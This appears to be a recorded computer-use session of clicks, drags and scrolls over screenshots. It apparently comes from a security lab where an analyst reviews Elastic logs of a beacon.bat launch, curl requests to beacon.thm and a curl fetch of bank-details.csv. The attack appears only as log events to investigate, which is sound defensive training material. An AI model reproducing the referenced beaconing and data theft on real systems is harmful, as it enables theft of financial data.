
left_click(530, 456)

left_click(531, 457)
left_click(531, 458)

left_click_drag(238, 312, 359, 313)

left_click(284, 368)
left_click(415, 347, "shift")

left_click(348, 456)
left_click_drag(395, 456, 439, 458)

left_click(529, 455)

left_click_drag(256, 347, 475, 363)

left_click(483, 279)

Examine the events from 18:58:01 onward in Elastic, including the beacon.bat launch, the curl requests to beacon.thm and the following payroll requests
scroll(389, 481, "down", 2)
scroll(332, 480, "up", 2)

scroll(264, 499, "down", 2)

scroll(325, 474, "up", 2)

left_click_drag(269, 503, 428, 483)

scroll(379, 490, "down", 2)
scroll(304, 485, "down", 1)

left_click(337, 438)

left_click_drag(173, 487, 430, 485)
scroll(435, 475, "down", 2)

double_click(357, 470)
left_click_drag(219, 502, 411, 500)

scroll(410, 501, "down", 1)
scroll(401, 499, "down", 2)

Examine the full 18:58:11 curl command in Elastic, checking the bank-details.csv source URL and its output path against the preceding events
scroll(513, 454, "up", 1)
